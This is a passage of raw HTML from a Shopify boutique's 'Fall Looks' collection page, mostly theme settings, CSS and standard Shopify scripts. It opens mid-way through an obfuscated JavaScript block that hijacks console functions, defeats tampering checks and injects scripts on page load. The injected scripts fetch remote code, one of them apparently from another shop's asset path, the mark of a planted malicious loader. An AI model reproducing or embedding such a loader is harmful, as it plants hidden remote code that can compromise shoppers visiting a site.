O=['BgvUz3rO','y29UC3rYDwn0BW','DLLLCfu','x19WCM90B19F','z3nnzwK','mJa1odaXmLrMqxrXza','z2v0rwXLBwvUDa','CuviqM8','Bg9N','ndqXmtGWqwnSB3b2','zhr0tfe','ntiZndK3nKXlwfrosa','vvHQt3K','sNfzDwy','ANzerNe','mtmWmdi5tvzwsg9f','Denishm','t29iuxK','mtG3mdzPDgr2v08','E30Uy29UC3rYDq','qMfuBLe','C3jJ','ChjVDg90ExbL','AwXPCc1TExnOBW','kcGOlISPkYKRkq','odyZlZK5mJuVDa','y29UC29Szq','BwDgD0y','Aw5Zzxj0qMvMBW','odm1nZq0EhPoD25P','C2vHCMnO','CMv0DxjUicHMDq','CM4GDgHPCYiPka','z3DtyKq','C3bSAxq','zxHJzxb0Aw9U','y3rVCIGICMv0Dq','CgfYzw50tM9Kzq','tvbdCvC','yxbWBhK','r2rAC3C','wffotwi','DgfIBgu','tgLqENy','y29Tl3mVzMLSzq','BhHfBNG','C2nYAxb0','mtz0tgfJz2O','txrgB08','Ew1nA2i','C0j5vgfNtMfTzq','tfvkCNa','zuDWthq','Dg9tDhjPBMC','C1DHruC','wxP2s3K','BI5ZAg9WAwz5lG','CNvPvuy','Ahr0Chm6lY9Jza','EfjyzNK','BMv4DfnPyMXPBG','zgvMzxi','yNrVyq','mti5ndqZm2ftsNb1sG','DhjHy2u','zw50','D2fYBG','ntD6zMLMEwO','yMLUza','EeHRrxG','CY8XlZa1odmVmW','y3jLyxrLrwXLBq'];R=function(){return O;};return R();}!function(i,G,M){var h={'mgFwF':'4|0|3|2|1','ymMkb':function(j,r){return j+r;},'gsMei':C(0x343,0x34d,0x344,0x341)+C(0x349,0x33e,0x342,0x352)+C(0x33d,0x33c,0x336,0x32a)+C(0x309,0x2f6,0x308,0x2ef)+'863/9925/t'+'/2/assets/'+'taryn-x-ph'+C(0x333,0x33f,0x321,0x33c)+'pify.js?v=','awvsI':function(j){return j();},'VNiYH':T(0x451,0x46b,0x449,0x467)+'+$'},d=h[T(0x490,0x46e,0x482,0x474)][T(0x47e,0x475,0x47c,0x486)]('|');function C(B,z,W,i){return E(W-0x2e,i,W-0x184,i-0x1ed);}var X=-0x149f*-0x1+0x2*0x927+-0x26ed;function T(B,z,W,i){return n(B,z-0x421,W-0x160,i-0x136);}while(!![]){switch(d[X++]){case'0':var u=(function(){var j=!![];return function(r,b){var m=j?function(){function l(B,z,W,i){return v(i-0x2f8,W);}if(b){var D=b[l(0x48e,0x4bd,0x4d1,0x4af)](r,arguments);return b=null,D;}}:function(){};return j=![],m;};}());continue;case'1':(M=i[T(0x460,0x452,0x431,0x433)+T(0x445,0x44c,0x454,0x438)](G))[C(0x30b,0x30e,0x2ff,0x320)]=!(0x489+-0x19b8+0xb*0x1ed),M[C(0x31f,0x30f,0x31f,0x331)]=h[T(0x47c,0x484,0x48b,0x47a)](h[T(0x457,0x457,0x43f,0x47b)],currentdate),(i=i[C(0x333,0x314,0x310,0x30a)+T(0x47a,0x485,0x477,0x46e)]('script')[-0x2*0x5cf+0x38e*0x1+0x30*0x2b])[T(0x477,0x478,0x46f,0x494)][T(0x469,0x46f,0x486,0x465)+'re'](M,i[T(0x477,0x48f,0x4b1,0x480)+'g']);continue;case'2':h['awvsI'](A);continue;case'3':var A=u(this,function(){function H(B,z,W,i){return T(W,z- -0x3cb,W-0x117,i-0xd4);}function g(B,z,W,i){return C(B-0x6f,z-0xac,z- -0x1e6,i);}return A[H(0xb4,0xbd,0xd7,0xa4)]()[H(0x87,0xa6,0x8a,0x9c)](k[g(0x143,0x15f,0x17b,0x170)])[g(0x17a,0x159,0x13b,0x15f)]()[g(0x115,0x125,0x146,0x101)+'r'](A)['search'](k['xRXfy']);});continue;case'4':var F={};F['xRXfy']=h['VNiYH'];var k=F;continue;}break;}}(document,n(0x56,0x60,0x79,0x83));function n(B,z,W,i){return v(z- -0x15e,B);}function E(B,z,W,i){return v(B-0x14c,z);}!function(W,i,G){function y(B,z,W,i){return n(z,i-0xcc,W-0x50,i-0x130);}var M={'SpqAc':'(((.+)+)+)'+'+$','eGpLt':function(X,u){return X!==u;},'LUJrp':function(X,u){return X(u);},'gwSbD':function(X,u){return X+u;},'XQNMb':P(0x47f,0x495,0x473,0x485)+'nction()\x20','tCHHs':P(0x489,0x450,0x467,0x456)+y(0x10c,0x131,0x123,0x122)+P(0x45f,0x48d,0x474,0x47b)+'\x20)','GdZsw':function(X,u){return X===u;},'sWaEG':'bgxYj','BaTnQ':y(0x13d,0x141,0x10f,0x12e),'LiPzv':function(X){return X();},'JqYuf':P(0x42f,0x471,0x44e,0x433),'vYepU':'info','rjDaf':'error','Lmpvv':P(0x47a,0x47f,0x477,0x48a),'jvDFq':y(0x132,0x149,0x149,0x128),'QcDxu':y(0xeb,0xf6,0xd5,0xf6),'dttLQ':y(0x11f,0x11b,0x127,0x137),'lxEnx':function(X,u,A){return X(u,A);},'xHkEx':function(X){return X();},'oocnB':function(X,u){return X+u;},'YzvKy':y(0x12e,0x148,0x11e,0x138)+'n.shopify.'+y(0x127,0x126,0x13e,0x12a)+'s/1/0583/3'+y(0x114,0x129,0x103,0x117)+'/2/assets/'+'main.js?v=','OoHQy':P(0x481,0x488,0x482,0x477)},h=(function(){var X=!![];return function(u,A){var F=X?function(){if(A){var k=A['apply'](u,arguments);return A=null,k;}}:function(){};return X=![],F;};}());function P(B,z,W,i){return E(W-0x178,i,W-0x113,i-0xce);}var d=M[P(0x465,0x495,0x481,0x49a)](h,this,function(){function o(B,z,W,i){return P(B-0x43,z-0x48,i- -0x135,z);}function x(B,z,W,i){return P(B-0x6f,z-0x1f3,i- -0x159,z);}if(M[o(0x33c,0x32a,0x361,0x347)](M[x(0x30e,0x337,0x332,0x331)],M[x(0x329,0x325,0x314,0x30f)]))W=i;else{var X=function(){var D={};function e(B,z,W,i){return x(B-0x1d2,i,W-0x3b,z- -0x3c2);}D[V(0x126,0x151,0x130,0x116)]=M['SpqAc'];var J=D,N;try{if(M[e(-0xaa,-0x93,-0xab,-0x97)](V(0x139,0x13d,0x135,0x159),V(0x135,0x152,0x135,0x148)))return W[e(-0xb1,-0x92,-0xa9,-0x98)]()[e(-0xbf,-0xa9,-0xc4,-0x88)](DBQVGU[V(0x129,0x134,0x130,0x11c)])[V(0x15f,0x16a,0x15e,0x16e)]()[V(0x11c,0x138,0x12a,0x109)+'r'](i)[V(0x154,0x13c,0x147,0x15b)](e(-0xa2,-0xaf,-0xa6,-0x9c)+'+$');else N=M[e(-0xa8,-0x94,-0x70,-0x77)](Function,M[e(-0x9c,-0xa6,-0xad,-0xa9)](M[V(0x13b,0x13f,0x152,0x157)],M[e(-0x9f,-0xb7,-0xad,-0xc2)])+');')();}catch(c){N=window;}function V(B,z,W,i){return o(B-0xc4,i,W-0xad,W- -0x1f6);}return N;},u=M[x(0x347,0x346,0x312,0x326)](X),A=u[x(0x30e,0x2f6,0x30a,0x315)]=u[o(0x31d,0x35b,0x35b,0x339)]||{},F=[x(0x2f8,0x318,0x2f4,0x303),M[o(0x336,0x33e,0x34e,0x32c)],M[o(0x30f,0x315,0x32e,0x321)],M['rjDaf'],M['Lmpvv'],M[x(0x30d,0x2e7,0x303,0x309)],M['QcDxu']];for(var k=-0x788+0x1392+-0x2e*0x43;k<F[x(0x2e9,0x2f4,0x2fe,0x2fb)];k++){if(M[x(0x330,0x336,0x346,0x32f)](M[o(0x331,0x33d,0x32e,0x329)],o(0x321,0x33c,0x33e,0x345))){var j=h[o(0x338,0x333,0x337,0x320)+'r'][o(0x32d,0x312,0x335,0x335)][o(0x33d,0x31a,0x324,0x31b)](h),r=F[k],b=A[r]||j;j[x(0x2e1,0x2f9,0x2e6,0x2fe)]=h[x(0x2e3,0x2f0,0x2f5,0x2f7)](h),j['toString']=b[x(0x328,0x354,0x351,0x330)][o(0x304,0x320,0x323,0x31b)](b),A[r]=j;}else{var J;try{J=G(buLPgS[x(0x309,0x30b,0x33e,0x31c)]('return\x20(fu'+'nction()\x20'+buLPgS[x(0x321,0x2fa,0x32b,0x30b)],');'))();}catch(N){J=h;}return J;}}}});M[P(0x467,0x458,0x451,0x43b)](d),((G=W[y(0xf1,0xdf,0x120,0xfd)+'ent'](i))[y(0xea,0xde,0x108,0xf3)]=!(0x836+-0x1967+0x1131),G[P(0x449,0x465,0x469,0x46a)]=M['oocnB'](M[y(0x150,0x112,0x158,0x135)],currentdate),(W=W['getElement'+'sByTagName'](M[y(0xed,0xf4,0x104,0x10f)])[-0x26*-0x78+-0x1b90+0x6*0x1a0])[y(0x131,0x13b,0x13d,0x123)]['insertBefo'+'re'](G,W[y(0x125,0x134,0x153,0x13a)+'g']));}(document,E(0x30a,0x32d,0x30d,0x312));</script></div>





  
  




<meta property="og:url" content="https://tarynphilip.com/collections/new-for-fall-1?page=2">
<meta property="og:site_name" content="Taryn x Philip Boutique">
<meta property="og:type" content="website">
<meta property="og:title" content="Fall Looks">
<meta property="og:description" content="Taryn x Philip Boutique">
<meta property="og:image" content="http://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta property="og:image:secure_url" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">



<meta name="twitter:title" content="Fall Looks">
<meta name="twitter:description" content="Taryn x Philip Boutique">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

    <script>
  console.log('Stiletto v3.0.0 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v3.0.0',
    themeName: 'Stiletto',
    moneyFormat: "${{amount}}",
    strings: {
      name: "Taryn x Philip Boutique",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit gift message",
        addCartNote: "Add a gift message",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/",
      cart: {
        base: "/cart",
        add: "/cart/add",
        change: "/cart/change",
        update: "/cart/update",
        clear: "/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/products",
      productRecommendations: "/recommendations/products",
      predictive_search_url: '/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v3.0.0",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title,vendor";

  
</script>

    <style>
  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


  :root {
    --color-text: #111111;
    --color-text-8-percent: rgba(17, 17, 17, 0.08);  
    --color-text-alpha: rgba(17, 17, 17, 0.35);
    --color-text-meta: rgba(17, 17, 17, 0.6);
    --color-text-link: #000000;
    --color-text-error: #D02F2E;
    --color-text-success: #478947;

    --color-background: #ffffff;
    --color-background-semi-transparent-80: rgba(255, 255, 255, 0.8);
    --color-background-semi-transparent-90: rgba(255, 255, 255, 0.9);

    --color-background-transparent: rgba(255, 255, 255, 0);
    --color-border: #aaaaaa;
    --color-border-meta: rgba(170, 170, 170, 0.6);
    --color-overlay: rgba(0, 0, 0, 0.7);

    --color-background-meta: #f5f5f5;
    --color-background-meta-alpha: rgba(245, 245, 245, 0.6);
    --color-background-darker-meta: #e8e8e8;
    --color-background-darker-meta-alpha: rgba(232, 232, 232, 0.6);
    --color-background-placeholder: #e8e8e8;
    --color-background-placeholder-lighter: #f0f0f0;
    --color-foreground-placeholder: rgba(17, 17, 17, 0.4);

    --color-border-input: #aaaaaa;
    --color-border-input-alpha: rgba(170, 170, 170, 0.25);
    --color-text-input: #111111;
    --color-text-input-alpha: rgba(17, 17, 17, 0.04);

    --color-text-button: #ffffff;

    --color-background-button: #111111;
    --color-background-button-alpha: rgba(17, 17, 17, 0.6);
    --color-background-outline-button-alpha: rgba(17, 17, 17, 0.1);
    --color-background-button-hover: #444444;

    --color-icon: rgba(17, 17, 17, 0.4);
    --color-icon-darker: rgba(17, 17, 17, 0.6);

    --color-text-sale-badge: #C31818;
    --color-background-sold-badge: #ffffff;
    --color-text-sold-badge: #111111;

    --color-text-header: #343436;
    --color-text-header-half-transparent: rgba(52, 52, 54, 0.5);

    --color-background-header: #ffffff;
    --color-background-header-transparent: rgba(255, 255, 255, 0);
    --color-icon-header: #343436;
    --color-shadow-header: rgba(0, 0, 0, 0.15);

    --color-background-footer: #232323;
    --color-text-footer: #ffffff;
    --color-text-footer-subdued: rgba(255, 255, 255, 0.7);

    --color-products-sale-price: #C31818;
    --color-products-rating-star: #000000;

    --color-products-stock-good: #3C9342;
    --color-products-stock-medium: #A77A06;
    --color-products-stock-bad: #A70100;
    --color-products-stock-bad: #A70100;

    --font-logo: "PT Serif", serif;
    --font-logo-weight: 400;
    --font-logo-style: normal;
    --logo-text-transform: none;
    --logo-letter-spacing: 0.0em;

    --font-heading: "PT Serif", serif;
    --font-heading-weight: 400;
    --font-heading-style: normal;
    --font-heading-text-transform: none;
    --font-heading-base-letter-spacing: 0.0em;
    --font-heading-base-size: 50px;

    --font-body: Jost, sans-serif;
    --font-body-weight: 400;
    --font-body-style: normal;
    --font-body-italic: italic;
    --font-body-bold-weight: 700;
    --font-body-base-letter-spacing: 0.0em;
    --font-body-base-size: 17px;

    /* Typography */
    --line-height-heading: 1.1;
    --line-height-subheading: 1.33;
    --line-height-body: 1.5;

    --logo-font-size: 
clamp(1.4rem, 1.1513812154696133rem + 1.0607734806629836vw, 2.0rem)
;

    --font-size-navigation-base: 17px;
    --font-navigation-base-letter-spacing: -0.005em;
    --font-navigation-base-text-transform: none;

    --font-size-heading-display-1: 
clamp(3.75rem, 3.3615331491712706rem + 1.6574585635359116vw, 4.6875rem)
;
    --font-size-heading-display-2: 
clamp(3.3325rem, 2.987282458563536rem + 1.4729281767955802vw, 4.165625rem)
;
    --font-size-heading-display-3: 
clamp(2.9165rem, 2.6143763812154694rem + 1.289060773480663vw, 3.645625rem)
;
    --font-size-heading-1-base: 
clamp(2.5rem, 2.241022099447514rem + 1.1049723756906078vw, 3.125rem)
;
    --font-size-heading-2-base: 
clamp(2.1875rem, 1.9608943370165746rem + 0.9668508287292817vw, 2.734375rem)
;
    --font-size-heading-3-base: 
clamp(1.875rem, 1.6807665745856353rem + 0.8287292817679558vw, 2.34375rem)
;
    --font-size-heading-4-base: 
clamp(1.4575rem, 1.3065158839779005rem + 0.6441988950276243vw, 1.821875rem)
;
    --font-size-heading-5-base: 
clamp(1.25rem, 1.120511049723757rem + 0.5524861878453038vw, 1.5625rem)
;
    --font-size-heading-6-base: 
clamp(1.04rem, 0.9322651933701658rem + 0.4596685082872928vw, 1.3rem)
;
    --font-size-body-400: 
clamp(1.68161875rem, 1.6449448895027625rem + 0.15647513812154695vw, 1.770125rem)
;
    --font-size-body-350: 
clamp(1.569578125rem, 1.535347720994475rem + 0.14604972375690609vw, 1.6521875rem)
;
    --font-size-body-300: 
clamp(1.4575375rem, 1.4257505524861878rem + 0.1356243093922652vw, 1.53425rem)
;
    --font-size-body-250: 
clamp(1.345496875rem, 1.3161533839779005rem + 0.1251988950276243vw, 1.4163125rem)
;
    --font-size-body-200: 
clamp(1.23345625rem, 1.2065562154696132rem + 0.11477348066298342vw, 1.298375rem)
;
    --font-size-body-150: 
clamp(1.121415625rem, 1.096959046961326rem + 0.10434806629834253vw, 1.1804375rem)
;
    --font-size-body-100: 
clamp(1.009375rem, 0.9873618784530387rem + 0.09392265193370165vw, 1.0625rem)
;
    --font-size-body-75: 
clamp(0.896325rem, 0.8767773480662984rem + 0.08340331491712707vw, 0.9435rem)
;
    --font-size-body-60: 
clamp(0.829908125rem, 0.8118089364640884rem + 0.07722320441988952vw, 0.8735875rem)
;
    --font-size-body-50: 
clamp(0.784284375rem, 0.7671801795580111rem + 0.0729779005524862vw, 0.8255625rem)
;
    --font-size-body-25: 
clamp(0.72876875rem, 0.7128752762430939rem + 0.0678121546961326vw, 0.767125rem)
;
    --font-size-body-20: 
clamp(0.67224375rem, 0.6575830110497237rem + 0.06255248618784531vw, 0.707625rem)
;

    /* Buttons */
    
      --button-padding-multiplier: 0.7;
      --font-size-button: var(--font-size-body-100);
      --font-size-button-x-small: var(--font-size-body-50);
    

    --font-button-text-transform: none;
    --button-letter-spacing: 0.05em;
    --line-height-button: 1.45;

    /* Product badges */
    
      --font-size-product-badge: var(--font-size-body-20);
    

    --font-product-badge-text-transform: uppercase;

    /* Product listing titles */
    
      --font-size-listing-title: var(--font-size-body-100);
    

    --font-product-listing-title-text-transform: none;
    --font-product-listing-title-base-letter-spacing: 0.05em;

    /* Shopify pay specific */
    --payment-terms-background-color: #f5f5f5;
  }

  @supports not (font-size: clamp(10px, 3.3vw, 20px)) {
    :root {
      --logo-font-size: 
1.7rem
;
      --font-size-heading-display-1: 
4.21875rem
;
      --font-size-heading-display-2: 
3.7490625rem
;
      --font-size-heading-display-3: 
3.2810625rem
;
      --font-size-heading-1-base: 
2.8125rem
;
      --font-size-heading-2-base: 
2.4609375rem
;
      --font-size-heading-3-base: 
2.109375rem
;
      --font-size-heading-4-base: 
1.6396875rem
;
      --font-size-heading-5-base: 
1.40625rem
;
      --font-size-heading-6-base: 
1.17rem
;
      --font-size-body-400: 
1.725871875rem
;
      --font-size-body-350: 
1.6108828125rem
;
      --font-size-body-300: 
1.49589375rem
;
      --font-size-body-250: 
1.3809046875rem
;
      --font-size-body-200: 
1.265915625rem
;
      --font-size-body-150: 
1.1509265625rem
;
      --font-size-body-100: 
1.0359375rem
;
      --font-size-body-75: 
0.9199125rem
;
      --font-size-body-60: 
0.8517478125rem
;
      --font-size-body-50: 
0.8049234375rem
;
      --font-size-body-25: 
0.747946875rem
;
      --font-size-body-20: 
0.689934375rem
;
    }
  }.product-badge[data-handle="responsible"]{
        color: #3C9342;
      }
    
.product-badge[data-handle="best-seller"]{
        color: #7e6b45;
      }
    
.product-badge[data-handle="new"]{
        color: #000000;
      }
    

</style>

<script>
  flu = window.flu || {};
  flu.chunks = {
    photoswipe: "//tarynphilip.com/cdn/shop/t/12/assets/photoswipe-chunk.js?v=5630051195468424621709277216",
    swiper: "//tarynphilip.com/cdn/shop/t/12/assets/swiper-chunk.js?v=73725226959832986321709277216",
    nouislider: "//tarynphilip.com/cdn/shop/t/12/assets/nouislider-chunk.js?v=119160367387469102641709277216",
    polyfillInert: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-inert-chunk.js?v=9775187524458939151709277216",
    polyfillResizeObserver: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-resize-observer-chunk.js?v=49253094118087005231709277216",
  };
</script>





  <script type="module" src="//tarynphilip.com/cdn/shop/t/12/assets/theme.js?v=127911385534571913141759932004"></script>










<meta name="viewport" content="width=device-width,initial-scale=1">
<script defer>
  var defineVH = function () {
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01 + 'px');
  };
  window.addEventListener('resize', defineVH);
  window.addEventListener('orientationchange', defineVH);
  defineVH();
</script>

<link href="//tarynphilip.com/cdn/shop/t/12/assets/theme.css?v=114818356854261503991760039479" rel="stylesheet" type="text/css" media="all" />


  <link href="//tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423" rel="stylesheet" type="text/css" media="all" />

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VMz_snkgq3wvCga8azDI76HbNUjhCIX3EsTzM8xcg18">
<meta name="google-site-verification" content="Yj9qPQ85JgAL3CIqvxTANXHEwk82nFflaSPZWmGa8Ec">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25994461243/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6a378ba7e543001f90aa636adea0e1ec">
<meta id="in-context-paypal-metadata" data-shop-id="25994461243" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/new-for-fall-1.atom" />
<link rel="prev" href="/collections/new-for-fall-1?page=1">
<link rel="alternate" type="application/json+oembed" href="https://tarynphilip.com/collections/new-for-fall-1.oembed?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25994461243" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25994461243,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25994461243","merchantName":"Taryn x Philip Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Taryn x Philip Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6a378ba7e543001f90aa636adea0e1ec","betas":["rich-media-storefront-analytics"],"domain":"tarynphilip.com","predictiveSearch":true,"shopId":25994461243,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "taryn-x-philip.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tarynphilip | Live","id":139791565041,"schema_name":"Stiletto","schema_version":"3.0.0","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tarynphilip.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-c